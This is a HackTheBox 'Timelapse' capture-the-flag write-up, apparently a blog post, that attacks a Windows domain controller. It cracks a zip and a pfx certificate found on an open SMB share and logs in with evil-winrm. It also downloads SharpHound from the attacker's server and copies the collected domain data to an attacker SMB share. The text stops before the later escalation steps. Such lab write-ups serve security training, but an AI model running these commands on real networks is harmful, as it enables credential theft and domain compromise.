Timelapse | August 9, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Timelapse machine, you'll learn: Enumerating SMB shares, cracking password protected zip file and pfx certificate, anti-virus bypass, privilege escalation via clear-text credentials in PowerShell history, dumping LAPS password, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: legacyy to svc_deploy
- Privilege Escalation: svc_deploy to Administrator
- Conclusion
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:28:37(HKT)]
└> export RHOSTS=10.10.11.152
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:28:39(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:28:55(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -Pn -oN scanning/rustscan.txt
[...]
Open 10.10.11.152:53
Open 10.10.11.152:88
Open 10.10.11.152:135
Open 10.10.11.152:139
Open 10.10.11.152:389
Open 10.10.11.152:445
Open 10.10.11.152:464
Open 10.10.11.152:593
Open 10.10.11.152:636
Open 10.10.11.152:3268
Open 10.10.11.152:3269
Open 10.10.11.152:5986
Open 10.10.11.152:9389
Open 10.10.11.152:49667
Open 10.10.11.152:49674
Open 10.10.11.152:49673
Open 10.10.11.152:49696
[...]
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-08-09 15:30:58Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl? syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl? syn-ack
5986/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Issuer: commonName=dc01.timelapse.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-25T14:05:29
| Not valid after: 2022-10-25T14:25:29
| MD5: e233:a199:4504:0859:013f:b9c5:e4f6:91c3
| SHA-1: 5861:acf7:76b8:703f:d01e:e25d:fc7c:9952:a447:7652
| -----BEGIN CERTIFICATE-----
[...]
|_-----END CERTIFICATE-----
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
|_ssl-date: 2023-08-09T15:32:28+00:00; +8h00m00s from scanner time.
9389/tcp open mc-nmf syn-ack .NET Message Framing
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack Microsoft Windows RPC
49696/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:29:07(HKT)]
└> sudo nmap -v -sU -Pn $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
PORT STATE SERVICE
88/udp open kerberos-sec
123/udp open ntp
According to rustscan and nmap result, the target machine has 18 port are opened:
| Open Port | Service |
|---|---|
| 53/TCP | Simple DNS Plus |
| 88/TCP/UDP | Kerberos |
| 123/UDP | NTP |
| 135/TCP, 593/TCP, 49667/TCP, 49673/TCP, 49674/TCP, 49696/TCP | RPC |
| 139/TCP | NetBIOS |
| 389/TCP, 3268/TCP | LDAP |
| 445/TCP | SMB |
| 464/TCP | Kerberos Password Change |
| 636/TCP, 3269/TCP | LDAPS |
| 5986/TCP | WinRM with SSL |
| 9389/TCP | .NET Message Framing |
Also, we can add new hosts from the nmap script scan (-sC) result to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:34:07(HKT)]
└> echo "$RHOSTS timelapse.htb dc01.timelapse.htb" | sudo tee -a /etc/hosts
10.10.11.152 timelapse.htb dc01.timelapse.htb
Moreover, the Kerberos service suggested that this machine is an Active Directory's Domain Controller.
DNS on TCP port 53
Enumerate DNS records:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:43:57(HKT)]
└> dig ANY timelapse.htb
; <<>> DiG 9.18.16-1-Debian <<>> ANY timelapse.htb
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 33166
;; flags: qr rd ra ad; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;timelapse.htb. IN ANY
;; AUTHORITY SECTION:
. 86392 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2023080900 1800 900 604800 86400
;; Query time: 3 msec
;; SERVER: 10.69.96.2#53(10.69.96.2) (TCP)
;; WHEN: Wed Aug 09 15:43:58 HKT 2023
;; MSG SIZE rcvd: 117
No records.
LDAP/S on TCP port 389, 636, 3268, 3269
Try to use ldapdomaindump as guest user to dump all the information about the domain:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:45:21(HKT)]
└> mkdir ldapdomaindump
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:45:30(HKT)]
└> ldapdomaindump $RHOSTS -o ldapdomaindump/
[*] Connecting as anonymous user, dumping will probably fail. Consider specifying a username/password to login with
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:46:03(HKT)]
└> ls -lah ldapdomaindump
total 76K
drwxr-xr-x 2 siunam nam 4.0K Aug 9 15:45 .
drwxr-xr-x 5 siunam nam 4.0K Aug 9 15:45 ..
-rw-r--r-- 1 siunam nam 584 Aug 9 15:45 domain_computers_by_os.html
-rw-r--r-- 1 siunam nam 158 Aug 9 15:45 domain_computers.grep
-rw-r--r-- 1 siunam nam 917 Aug 9 15:45 domain_computers.html
-rw-r--r-- 1 siunam nam 2 Aug 9 15:45 domain_computers.json
-rw-r--r-- 1 siunam nam 72 Aug 9 15:45 domain_groups.grep
-rw-r--r-- 1 siunam nam 820 Aug 9 15:45 domain_groups.html
-rw-r--r-- 1 siunam nam 2 Aug 9 15:45 domain_groups.json
-rw-r--r-- 1 siunam nam 165 Aug 9 15:45 domain_policy.grep
-rw-r--r-- 1 siunam nam 971 Aug 9 15:45 domain_policy.html
-rw-r--r-- 1 siunam nam 2 Aug 9 15:45 domain_policy.json
-rw-r--r-- 1 siunam nam 71 Aug 9 15:45 domain_trusts.grep
-rw-r--r-- 1 siunam nam 828 Aug 9 15:45 domain_trusts.html
-rw-r--r-- 1 siunam nam 2 Aug 9 15:45 domain_trusts.json
-rw-r--r-- 1 siunam nam 584 Aug 9 15:45 domain_users_by_group.html
-rw-r--r-- 1 siunam nam 132 Aug 9 15:45 domain_users.grep
-rw-r--r-- 1 siunam nam 905 Aug 9 15:45 domain_users.html
-rw-r--r-- 1 siunam nam 2 Aug 9 15:45 domain_users.json
No result, which means we need valid domain user credentials.
SMB on TCP port 445
Enumerate SMB shares as guest user:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:31:17(HKT)]
└> smbmap -H $RHOSTS -u 'Guest' -p ''
[...]
[+] IP: 10.10.11.152:445 Name: 10.10.11.152
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Shares READ ONLY
SYSVOL NO ACCESS Logon server share
- Non-default share:
Shares
Listing directories on Shares:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:36:50(HKT)]
└> smbmap -H $RHOSTS -u 'Guest' -p '' -R 'Shares'
[+] IP: 10.10.11.152:445 Name: timelapse.htb
Disk Permissions Comment
---- ----------- -------
Shares READ ONLY
.\Shares\*
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 .
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 ..
dr--r--r-- 0 Tue Oct 26 03:40:06 2021 Dev
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 HelpDesk
.\Shares\Dev\*
dr--r--r-- 0 Tue Oct 26 03:40:06 2021 .
dr--r--r-- 0 Tue Oct 26 03:40:06 2021 ..
fr--r--r-- 2611 Tue Oct 26 05:05:30 2021 winrm_backup.zip
.\Shares\HelpDesk\*
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 .
dr--r--r-- 0 Mon Oct 25 23:55:14 2021 ..
fr--r--r-- 1118208 Mon Oct 25 23:55:14 2021 LAPS.x64.msi
fr--r--r-- 104422 Mon Oct 25 23:55:14 2021 LAPS_Datasheet.docx
fr--r--r-- 641378 Mon Oct 25 23:55:14 2021 LAPS_OperationsGuide.docx
fr--r--r-- 72683 Mon Oct 25 23:55:14 2021 LAPS_TechnicalSpecification.docx
Hmm… What's that winrm_backup.zip in Dev directory?
Let's download all of the files:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|15:38:22(HKT)]
└> mkdir smb_findings; cd smb_findings
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:42:05(HKT)]
└> smbmap -H $RHOSTS -u 'Guest' -p '' -R 'Shares' -A '.*'
[+] IP: 10.10.11.152:445 Name: timelapse.htb
[+] Starting search for files matching '.*' on share Shares.
[+] Match found! Downloading: Shares\Dev\winrm_backup.zip
[+] Match found! Downloading: Shares\HelpDesk\LAPS.x64.msi
[+] Match found! Downloading: Shares\HelpDesk\LAPS_Datasheet.docx
[+] Match found! Downloading: Shares\HelpDesk\LAPS_OperationsGuide.docx
[+] Match found! Downloading: Shares\HelpDesk\LAPS_TechnicalSpecification.docx
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:42:34(HKT)]
└> file *
10.10.11.152-Shares_Dev_winrm_backup.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
10.10.11.152-Shares_HelpDesk_LAPS_Datasheet.docx: Microsoft Word 2007+
10.10.11.152-Shares_HelpDesk_LAPS_OperationsGuide.docx: Microsoft Word 2007+
10.10.11.152-Shares_HelpDesk_LAPS_TechnicalSpecification.docx: Microsoft Word 2007+
10.10.11.152-Shares_HelpDesk_LAPS.x64.msi: Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, MSI Installer, Code page: 1252, Title: Installation Database, Subject: Local Administrator Password Solution, Author: Microsoft Corporation, Keywords: Installer, Comments: Version: 6.2.0.0, Template: x64;1033, Revision Number: {7E1C3ED1-C10E-4A84-AE14-E165EF9C0C8F}, Create Time/Date: Wed May 5 15:54:22 2021, Last Saved Time/Date: Wed May 5 15:54:22 2021, Number of Pages: 500, Number of Words: 2, Name of Creating Application: Windows Installer XML Toolset (3.14.0.4118), Security: 2
In here, we downloaded a few files, those Word documents and the zip file looks interesting.
Let's unzip winrm_backup.zip first:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:46:55(HKT)]
└> unzip 10.10.11.152-Shares_Dev_winrm_backup.zip
Archive: 10.10.11.152-Shares_Dev_winrm_backup.zip
[10.10.11.152-Shares_Dev_winrm_backup.zip] legacyy_dev_auth.pfx password:
skipping: legacyy_dev_auth.pfx incorrect password
It requires password…
We can crack it via zip2john and john:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:47:35(HKT)]
└> zip2john 10.10.11.152-Shares_Dev_winrm_backup.zip > winrm_backup.zip.hash
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:47:45(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt winrm_backup.zip.hash
[...]
{Redacted} (10.10.11.152-Shares_Dev_winrm_backup.zip/legacyy_dev_auth.pfx)
[...]
Cracked!
Unzip it again with the cracked password:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:48:13(HKT)]
└> unzip 10.10.11.152-Shares_Dev_winrm_backup.zip
Archive: 10.10.11.152-Shares_Dev_winrm_backup.zip
[10.10.11.152-Shares_Dev_winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfx
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:48:18(HKT)]
└> file legacyy_dev_auth.pfx
legacyy_dev_auth.pfx: data
After unzipped, it has a pfx file.
A Personal Information Exchange (.pfx) Files, is password protected file certificate commonly used for code signing your application. (From https://www.advancedinstaller.com/what-is-pfx-certificate.html)
That being said, we can crack its password via pfx2john and john:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:58:36(HKT)]
└> pfx2john legacyy_dev_auth.pfx > legacyy_dev_auth.pfx.hash
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|15:58:40(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt legacyy_dev_auth.pfx.hash
[...]
{Redacted} (legacyy_dev_auth.pfx)
[...]
Cracked again!
LAPS_Datasheet.docx:

After reading LAPS_Datasheet.docx, LAPS_OperationsGuide.docx, and LAPS_TechnicalSpecification.docx, it's clear that the Active Directory environment is using LAPS (Local Administrator Password Solution). Those files in HelpDesk directory can be found in https://www.microsoft.com/en-US/download/details.aspx?id=46899.
LAPS allows you to manage the local Administrator password (which is randomised, unique, and changed regularly) on domain-joined computers. These passwords are centrally stored in Active Directory and restricted to authorised users using ACLs. Passwords are protected in transit from the client to the server using Kerberos v5 and AES. (From https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/laps)
According to HackTricks, we can dump LAPS passwords. However, we need to gain initial foothold first.
Initial Foothold
Now, in the cracked legacyy_dev_auth.pfx's filename, it looks like the legacyy is a domain username, and dev suggests this domain user is in dev domain group? Also, the auth makes me thinking this certificate is used to do authentication.
Hmm… Since WinRM is up, maybe domain user legacyy is using the certificate to WinRM into the Domain Controller?
After fumbling around, I found this blog, which talks about WinRM certificate-based authentication:

That being said, we can try to WinRM into domain user legacyy.
However, we need to extract the SSL certificate and private key from the pfx file: (Commands are from https://www.ibm.com/docs/en/arl/9.7?topic=certification-extracting-certificate-keys-from-pfx-file)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|16:31:06(HKT)]
└> openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|16:31:59(HKT)]
└> openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crt
Enter Import Password:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|16:32:52(HKT)]
└> openssl rsa -in legacyy_dev_auth.key -out legacyy_dev_auth_decrypted.key
Enter pass phrase for legacyy_dev_auth.key:
writing RSA key
After that, we can try to use evil-winrm, legacyy_dev_auth.pfx's SSL certificate and private key to authenticate as domain user legacyy:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|16:45:21(HKT)]
└> evil-winrm -S -i $RHOSTS -u legacyy -c legacyy_dev_auth.crt -k legacyy_dev_auth_decrypted.key
[...]
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami; ipconfig /all
timelapse\legacyy
Windows IP Configuration
Host Name . . . . . . . . . . . . : dc01
Primary Dns Suffix . . . . . . . : timelapse.htb
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : timelapse.htb
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-7B-4A
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::4113:1f9:543d:6321%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.152(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 33574998
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2C-65-68-F0-00-50-56-B9-7B-4A
DNS Servers . . . . . . . . . . . : 127.0.0.1
[...]
I'm user legacyy!
user.txt:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
{Redacted}
Privilege Escalation
legacyy to svc_deploy
After gaining initial foothold, we need to escalate our privilege. To do so, we need to enumerate the system.
Domain users:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> net user /domain
[...]
-------------------------------------------------------------------------------
Administrator babywyrm Guest
krbtgt legacyy payl0ad
sinfulz svc_deploy thecybergeek
TRX
- Non-default domain user:
babywyrm,legacyy,payl0ad,sinfulz,svc_deploy,thecybergeek,TRX
We can also use Bloodhound and Sharphound to analyze the domain's attack paths.
- Transfer
SharpHoundcollector:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse/smb_findings)-[2023.08.09|17:02:44(HKT)]
└> python3 -m http.server -d /opt/SharpHound 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
*Evil-WinRM* PS C:\Users\legacyy\Desktop> IWR -Uri http://10.10.14.6/SharpHound.exe -OutFile SharpHound.exe
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ./SharpHound.exe --CollectionMethods All
2023-08-09T10:03:32.8558319-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
[...]
2023-08-09T10:04:17.7620823-07:00|INFORMATION|SharpHound Enumeration Completed at 10:04 AM on 8/9/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
[...]
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/9/2023 10:04 AM 12287 20230809100416_BloodHound.zip
-a---- 8/9/2023 10:03 AM 908288 SharpHound.exe
-ar--- 8/9/2023 8:29 AM 34 user.txt
Note: You can also transfer files via
evil-winrm'sdownloadanduploadcommand.
- Upload the collected zip file via SMB:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:23:21(HKT)]
└> impacket-smbserver attacker_share . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[...]
*Evil-WinRM* PS C:\Users\legacyy\Desktop> net use \\10.10.14.6\attacker_share
The command completed successfully.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> copy 20230809100416_BloodHound.zip \\10.10.14.6\attacker_share\
- Unzip it:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:25:10(HKT)]
└> unzip 20230809100416_BloodHound.zip
Archive: 20230809100416_BloodHound.zip
inflating: 20230809100416_computers.json
inflating: 20230809100416_users.json
inflating: 20230809100416_groups.json
inflating: 20230809100416_containers.json
inflating: 20230809100416_domains.json
inflating: 20230809100416_gpos.json
inflating: 20230809100416_ous.json
- Use Bloodhound to view the collected data:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:26:27(HKT)]
└> sudo neo4j start
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Timelapse)-[2023.08.09|17:26:42(HKT)]
└> bloodhound

- Import the collected data:


Now, we can find the attack path that can escalate our privilege to Domain Admins.
Find all Domain Admins:

- Found 4 Domain Admins:
